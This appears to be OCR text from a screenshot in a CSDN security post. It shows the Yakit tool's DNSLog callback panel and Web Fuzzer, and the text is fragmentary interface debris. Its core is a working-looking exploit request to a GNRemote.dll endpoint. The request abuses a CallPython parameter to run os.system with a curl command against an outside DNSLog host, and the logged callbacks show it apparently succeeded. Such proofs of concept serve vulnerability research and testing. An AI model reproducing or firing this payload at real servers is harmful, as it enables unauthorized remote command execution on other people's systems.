 使用 Yakit 自带 DNSLog 反连服务
关闭
mipdafxppq.dgrh3.cn
手动刷新
A 183. 15:35:18 详情
HTTP 15:35:18 详情
A 61.132.161.8 15:35:14 详情
Co
DN
S ICMP TCP
反连触发器
Yso
RevHack
端口监听器
History Web Fuzzer DNSLog
WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-... WF-[104]
发送请求 强制 HTTPS 历史 爆破示例 生成
Request 数据包扫描 美化 热加载 构造请
1 GET /GNRemote.dll?GNFunction=CallPython&pyFile=os&pyFunc=system&pyArgu=curl+mipdafxppq.dgrh3.cn HTTP/1.1
2 Host ? : 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
CSDN @0xSecl